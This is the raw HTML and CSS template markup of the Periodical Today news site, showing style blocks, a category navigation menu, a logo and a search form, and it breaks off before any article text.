                .tdi_28_9f9 .td-pulldown-filter-list li a{
                    font-family:Raleway !important;
                }.tdi_28_9f9:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_28_9f9 .tdb-mega-menu .sub-menu > li{
                    max-width: 1200px !important;
                }.tdi_28_9f9 .tdb-menu .tdb-mega-menu .sub-menu > li{
					background-color: #5e5e5e;
				
					border-width: 0px;
				
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}.tdi_28_9f9 .tdb-menu > li > a{
				    transition: all 0.5s ease;
				}.tdi_28_9f9 .tdb-menu:hover > li > a{
					opacity: 0.5;
				}.tdi_28_9f9 .tdb-menu > li:hover > a{
					opacity: 1;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_28_9f9 .tdb-menu > li > a,
                .tdi_28_9f9 .td-subcat-more{
                    padding: 8px 10px 6px;
                }.tdi_28_9f9:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_28_9f9 .tdb-mega-menu .sub-menu > li{
                    max-width: 940px !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_28_9f9:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_28_9f9 .tdb-mega-menu .sub-menu > li{
                    max-width: 750px !important;
                }
}
</style>
<style>
.tdi_28_9f9 .tdb-menu > li.current-menu-item > a,
				.tdi_28_9f9 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_28_9f9 .tdb-menu > li.current-category-ancestor > a,
				.tdi_28_9f9 .tdb-menu > li:hover > a,
				.tdi_28_9f9 .tdb-menu > li.tdb-hover > a,
				.tdi_28_9f9 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #ffffff;
				}.tdi_28_9f9 .tdb-menu > li > a:after,
				.tdi_28_9f9 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #1342f3;
				}
</style>
<style>
.tdi_28_9f9 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_28_9f9 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_28_9f9 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_28_9f9 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_28_9f9 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_28_9f9 .td-pulldown-filter-list li:hover a{
					background-color: #1342f3;
				}
</style><div id=tdi_28_9f9 class="td_block_inner td-fix-index"><ul id="menu-onepage-menu-home-7" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-31"><a href="http://periodicaltoday.com/" data-wpel-link="internal"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-19"><a href="https://periodicaltoday.com/news/" data-wpel-link="internal"><div class="tdb-menu-item-text">News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42987"><a href="https://periodicaltoday.com/politics/" data-wpel-link="internal"><div class="tdb-menu-item-text">Politics</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42984"><a href="https://periodicaltoday.com/usa/" data-wpel-link="internal"><div class="tdb-menu-item-text">USA</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42983"><a href="https://periodicaltoday.com/entertainment/" data-wpel-link="internal"><div class="tdb-menu-item-text">Entertainment</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-40"><a href="https://periodicaltoday.com/sport/" data-wpel-link="internal"><div class="tdb-menu-item-text">Sport</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42985 tdb-menu-item-inactive"><a href="https://periodicaltoday.com/health/" data-wpel-link="internal"><div class="tdb-menu-item-text">Health</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-42986 tdb-menu-item-inactive"><a href="https://periodicaltoday.com/covid-19/" data-wpel-link="internal"><div class="tdb-menu-item-text">COVID-19</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42988"><a href="https://periodicaltoday.com/weather/" data-wpel-link="internal"><div class="tdb-menu-item-text">Weather</div></a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div></div></div></div></div><div id="tdi_31_855" class="tdc-row stretch_row"><div class="vc_row tdi_32_21e  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_32_21e{
                    min-height: 0;
                }.tdi_32_21e,
				.tdi_32_21e .tdc-columns{
				    display: block;
				}.tdi_32_21e .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_32_21e{
position:relative;
}

.tdi_32_21e .td_block_wrap{ text-align:left }

</style>
<div class="tdi_31_855_rand_style td-element-style" ><style>
.tdi_31_855_rand_style{
background-color:#5e5e5e !important;
}
 </style></div><div class="vc_column tdi_34_a19  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_34_a19{
                    vertical-align: baseline;
                }.tdi_34_a19 .wpb_wrapper,
				.tdi_34_a19 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_34_a19 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_34_a19 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_35_ed2" class="tdc-zone"><div class="tdc_zone tdi_36_a91  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_36_a91{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-desktop-sticky-wrap{
                    -webkit-transition: all 0.6s ease-in-out;
                    -moz-transition: all 0.6s ease-in-out;
                    -o-transition: all 0.6s ease-in-out;
                    transition: all 0.6s ease-in-out;
                }
/* inline tdc_css att */

.tdi_36_a91{
border-color:#ffd800 !important;
border-style:solid !important;
border-width: 6px 0px 0px 0px !important;
position:relative;
}

</style>
<div class="tdi_35_ed2_rand_style td-element-style" ><style>
.tdi_35_ed2_rand_style{
background-color:#000000 !important;
}
 </style></div><div id="tdi_37_6f2" class="tdc-row"><div class="vc_row tdi_38_94d  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_38_94d{
                    min-height: 0;
                }.tdi_38_94d,
				.tdi_38_94d .tdc-columns{
				    display: block;
				}.tdi_38_94d .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_38_94d.tdc-row-content-vert-center,
                    .tdi_38_94d.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_38_94d.tdc-row-content-vert-bottom,
                    .tdi_38_94d.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_38_94d.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_38_94d.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_38_94d {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_38_94d .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
/* inline tdc_css att */

.tdi_38_94d{
padding-top:10px !important;
padding-bottom:10px !important;
border-color:#ffd800 !important;
border-style:solid !important;
border-width:0 !important;
}

.tdi_38_94d .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_40_621  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_40_621{
                    vertical-align: baseline;
                }.tdi_40_621 .wpb_wrapper,
				.tdi_40_621 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_40_621 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_40_621 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_40_621{
width:16% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_41_a5f td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_41_a5f" >
<style>
/* custom css */
.tdi_41_a5f{
                    display: inline-block;
                }.tdi_41_a5f .tdb-logo-a,
                .tdi_41_a5f h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_41_a5f .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_41_a5f .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_41_a5f .tdb-logo-img-wrap{
                    display: block;
                }.tdi_41_a5f .tdb-logo-text-tagline{
                    margin-top: -6px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Raleway !important;font-size:13px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }.tdi_41_a5f .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Teko !important;font-size:30px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_41_a5f .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_41_a5f .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                
                    color: #ffffff;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_41_a5f .tdb-logo-text-title{
                    font-family:Teko !important;font-size:25px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_41_a5f .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:10px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://periodicaltoday.com/" data-wpel-link="internal"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">PERIODICAL</span><span class="tdb-logo-text-tagline">Today</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_43_95f  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_43_95f{
                    vertical-align: baseline;
                }.tdi_43_95f .wpb_wrapper,
				.tdi_43_95f .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_43_95f .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_43_95f .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_43_95f{
width:70% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_43_95f{
width:80% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_44_3d4 tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td-menu-arrows td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_44_3d4"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_44_3d4 .td_block_inner{
                    text-align: center;
                }.tdi_44_3d4 .tdb-menu > li > a,
                .tdi_44_3d4 .td-subcat-more{
                    padding: 10px;
                
                    color: #ffffff;
                }.tdi_44_3d4 .tdb-menu > li .tdb-menu-sep,
                .tdi_44_3d4 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_44_3d4 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_44_3d4 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_44_3d4 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_44_3d4 .tdb-menu > li > a,
                .tdi_44_3d4 .td-subcat-more,
                .tdi_44_3d4 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Raleway !important;font-size:12px !important;line-height:1 !important;font-weight:700 !important;letter-spacing:1px !important;
                }.tdi_44_3d4 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_44_3d4 .tdb-menu .tdb-normal-menu ul,
                .tdi_44_3d4 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_44_3d4 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_44_3d4 .td-pulldown-filter-list li a{
                    font-family:Raleway !important;
                }.tdi_44_3d4:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_44_3d4 .tdb-mega-menu .sub-menu > li{
                    max-width: 1200px !important;
                }.tdi_44_3d4 .tdb-menu .tdb-mega-menu .sub-menu > li{
					background-color: #5e5e5e;
				
					border-width: 0px;
				
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}.tdi_44_3d4 .tdb-menu > li > a{
				    transition: all 0.5s ease;
				}.tdi_44_3d4 .tdb-menu:hover > li > a{
					opacity: 0.5;
				}.tdi_44_3d4 .tdb-menu > li:hover > a{
					opacity: 1;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_44_3d4 .tdb-menu > li > a,
                .tdi_44_3d4 .td-subcat-more{
                    padding: 8px 10px;
                }.tdi_44_3d4 .tdb-menu > li > a,
                .tdi_44_3d4 .td-subcat-more,
                .tdi_44_3d4 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Raleway !important;font-size:12px !important;line-height:1.1 !important;font-weight:700 !important;letter-spacing:1px !important;
                }.tdi_44_3d4:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_44_3d4 .tdb-mega-menu .sub-menu > li{
                    max-width: 940px !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_44_3d4 .tdb-menu > li > a,
                .tdi_44_3d4 .td-subcat-more{
                    padding: 10px 4px;
                }.tdi_44_3d4 .tdb-menu > li > a,
                .tdi_44_3d4 .td-subcat-more,
                .tdi_44_3d4 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Raleway !important;font-size:12px !important;line-height:1.1 !important;font-weight:700 !important;letter-spacing:1px !important;
                }.tdi_44_3d4:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_44_3d4 .tdb-mega-menu .sub-menu > li{
                    max-width: 750px !important;
                }
}
</style>
<style>
.tdi_44_3d4 .tdb-menu > li.current-menu-item > a,
				.tdi_44_3d4 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_44_3d4 .tdb-menu > li.current-category-ancestor > a,
				.tdi_44_3d4 .tdb-menu > li:hover > a,
				.tdi_44_3d4 .tdb-menu > li.tdb-hover > a,
				.tdi_44_3d4 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #ffffff;
				}.tdi_44_3d4 .tdb-menu > li > a:after,
				.tdi_44_3d4 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: rgba(19,66,243,0);
				}
</style>
<style>
.tdi_44_3d4 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_44_3d4 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_44_3d4 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_44_3d4 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_44_3d4 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_44_3d4 .td-pulldown-filter-list li:hover a{
					background-color: #1342f3;
				}
</style><div id=tdi_44_3d4 class="td_block_inner td-fix-index"><ul id="menu-onepage-menu-home-8" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-31"><a href="http://periodicaltoday.com/" data-wpel-link="internal"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-19"><a href="https://periodicaltoday.com/news/" data-wpel-link="internal"><div class="tdb-menu-item-text">News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42987"><a href="https://periodicaltoday.com/politics/" data-wpel-link="internal"><div class="tdb-menu-item-text">Politics</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42984"><a href="https://periodicaltoday.com/usa/" data-wpel-link="internal"><div class="tdb-menu-item-text">USA</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42983"><a href="https://periodicaltoday.com/entertainment/" data-wpel-link="internal"><div class="tdb-menu-item-text">Entertainment</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-40"><a href="https://periodicaltoday.com/sport/" data-wpel-link="internal"><div class="tdb-menu-item-text">Sport</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42985 tdb-menu-item-inactive"><a href="https://periodicaltoday.com/health/" data-wpel-link="internal"><div class="tdb-menu-item-text">Health</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-42986 tdb-menu-item-inactive"><a href="https://periodicaltoday.com/covid-19/" data-wpel-link="internal"><div class="tdb-menu-item-text">COVID-19</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42988"><a href="https://periodicaltoday.com/weather/" data-wpel-link="internal"><div class="tdb-menu-item-text">Weather</div></a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div></div></div><div class="vc_column tdi_48_6f9  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_48_6f9{
                    vertical-align: baseline;
                }.tdi_48_6f9 .wpb_wrapper,
				.tdi_48_6f9 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_48_6f9 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_48_6f9 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_48_6f9{
width:14% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_48_6f9{
width:13% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_49_26f td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_49_26f" >
<style>

/* inline tdc_css att */

.tdi_49_26f{
margin-right:-2px !important;
}

</style>
<style>
/* custom css */
.tdi_49_26f .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 25.6px;
					height: 25.6px;
					line-height:  25.6px;
                
                    color: #ffffff;
                }.tdi_49_26f .tdb-head-search-btn{
                    justify-content: flex-end;
                }.tdi_49_26f .tdb-search-txt{
                    top: 0px;
                
                    font-family:Raleway !important;font-size:16px !important;font-weight:700 !important;letter-spacing:1px !important;
                }.tdi_49_26f .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 700px;
                }.tdi_49_26f .tdb-search-form{
                    padding: 0px;
                
                    border-width: 0px;
                }.tdi_49_26f .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_49_26f .tdb-drop-down-search-inner,
                .tdi_49_26f .tdb-search-form,
                .tdi_49_26f .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_49_26f .tdb-head-search-form-btn i{
                    top: 0px;
                }.tdi_49_26f .tdb-aj-search-results{
                    padding: 0px;
                
                    border-width: 0px;
                }.tdi_49_26f .result-msg{
                    text-align: center;
                
                    background-color: #1342f3;
                
                    font-family:Raleway !important;font-size:16px !important;line-height:1.5 !important;font-style:normal !important;font-weight:700 !important;
                }.tdi_49_26f .tdb-head-search-btn:hover i{
                    color: #1342f3;
                }.tdi_49_26f .tdb-head-search-btn .tdb-search-txt{
                    color: #ffffff;
                }.tdi_49_26f .tdb-head-search-btn:hover .tdb-search-txt{
                    color: #1342f3;
                }.tdi_49_26f .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_49_26f .tdb-drop-down-search-inner{
                    box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_49_26f .tdb-head-search-form-btn{
                    background-color: #1342f3;
                
                    border-color: #ffffff;
                
                    font-family:Raleway !important;font-size:16px !important;font-weight:700 !important;text-transform:uppercase !important;
                }.tdi_49_26f .tdb-head-search-form-btn:hover{
                    background-color: #5e5e5e;
                
                    border-color: #ffffff;
                }.tdi_49_26f .result-msg,
                .tdi_49_26f .result-msg a{
                    color: #ffffff;
                }.tdi_49_26f .result-msg a:hover{
                    color: #000000;
                }.tdi_49_26f .tdb-head-search-form-input{
                    font-family:Raleway !important;
                }.tdi_49_26f .tdb-head-search-placeholder{
                    font-family:Raleway !important;
                }.tdi_49_26f .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_49_26f .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_49_26f .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_49_26f .tdb-aj-search-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_49_26f .td-module-container:before{
					bottom: -10px;
				}.tdi_49_26f .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				}.tdi_49_26f .entry-thumb{
					background-position: center 50%;
				}.tdi_49_26f .td-image-wrap{
					padding-bottom: 150%;
				}.tdi_49_26f .td-image-container{
				 	flex: 0 0 100%;
				 	width: 100%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_49_26f .td-image-container,
				.ie11 .tdi_49_26f .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_49_26f .td-module-meta-info,
				.ie11 .tdi_49_26f .td-module-meta-info{
				 	flex: auto;
			    }.tdi_49_26f .td-post-vid-time{
					display: block;
				}.tdi_49_26f .td-module-meta-info{
					padding: 20px;
				
					border-color: #eaeaea;
				}.tdi_49_26f .entry-title{
					margin: 0px;
				
					font-family:Teko !important;font-size:24px !important;line-height:1.2 !important;font-weight:500 !important;letter-spacing:-0.4px !important;
				}.tdi_49_26f .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					font-family:Raleway !important;
				}.tdi_49_26f .td-post-category{
					display: none;
				
					font-family:Raleway !important;
				}.tdi_49_26f .td-read-more{
					display: none;
				}.tdi_49_26f .td-author-date{
					display: none;
				}.tdi_49_26f .td-post-author-name{
					display: none;
				}.tdi_49_26f .td-post-date,
				.tdi_49_26f .td-post-author-name span{
					display: none;
				}.tdi_49_26f .entry-review-stars{
					display: none;
				}.tdi_49_26f .td-icon-star,
                .tdi_49_26f .td-icon-star-empty,
                .tdi_49_26f .td-icon-star-half{
					font-size: 15px;
				}.tdi_49_26f .td-module-comments{
					display: none;
				}.tdi_49_26f .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_49_26f .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.td-theme-wrap .tdi_49_26f .td_module_wrap:hover .td-module-title a,
				.tdi_49_26f .tdb-aj-cur-element .entry-title a{
					color: #1342f3 !important;
				}.tdi_49_26f .td-editor-date,
				.tdi_49_26f .td-editor-date .td-post-author-name,
				.tdi_49_26f .td-module-comments a{
					font-family:Raleway !important;
				}@media (min-width: 768px) {
                    .tdi_49_26f .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_49_26f .tdb-head-search-btn i{
                    font-size: 14px;
                
                    width: 22.4px;
					height: 22.4px;
					line-height:  22.4px;
                }.tdi_49_26f .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_49_26f .tdb-search-txt{
                    font-family:Raleway !important;font-size:14px !important;font-weight:700 !important;letter-spacing:1px !important;
                }.tdi_49_26f .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_49_26f .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49_26f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49_26f .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_49_26f .td-module-container:before{
					bottom: -10px;
				}.tdi_49_26f .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_49_26f .entry-title{
					font-family:Teko !important;font-size:22px !important;line-height:1.2 !important;font-weight:500 !important;letter-spacing:-0.4px !important;
				}@media (min-width: 768px) {
                    .tdi_49_26f .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_49_26f .tdb-head-search-btn i{
                    font-size: 14px;
                
                    width: 22.4px;
					height: 22.4px;
					line-height:  22.4px;
                }.tdi_49_26f .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 500px;
                }.tdi_49_26f .tdb-search-txt{
                    font-family:Raleway !important;font-size:12px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_49_26f .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_49_26f .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49_26f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49_26f .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_49_26f .td-module-container:before{
					bottom: -10px;
				}.tdi_49_26f .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_49_26f .entry-title{
					font-family:Teko !important;font-size:19px !important;line-height:1.2 !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}@media (min-width: 768px) {
                    .tdi_49_26f .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_49_26f .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_49_26f .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49_26f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49_26f .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_49_26f .td-module-container:before{
					bottom: -10px;
				}.tdi_49_26f .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_49_26f .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://periodicaltoday.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-txt">Search</span><i class="tdb-search-icon td-icon-magnifier-big-rounded-line"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="46291" data-autoload-type="" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article
                        id="template-id-43304"
                    class="post-43304 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
                    <div id="tdi_50_493" class="tdc-zone"><div class="tdc_zone tdi_51_995  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_51_995{
                    min-height: 0;
                }
